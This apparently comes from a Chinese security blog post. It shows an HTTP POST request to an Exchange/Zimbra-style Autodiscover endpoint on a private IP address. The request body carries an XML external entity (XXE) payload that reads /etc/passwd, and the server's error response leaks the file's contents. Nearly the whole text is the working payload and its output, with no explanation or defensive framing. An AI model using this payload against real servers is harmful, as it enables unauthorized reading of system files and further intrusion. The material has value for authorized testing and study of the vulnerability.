 Method POST URL https://192.168.79.154/Autodiscover/Autodiscover.xml SEND
Body
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>
</Request>
</Autodiscover>
[-] Response
Headers Response Preview
HTTP ERROR 503
Problem accessing /service/autodiscover/Autodiscover.xml. Reason:
Requested response schema not available root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
https://blog.csdn.net/weixin_41732430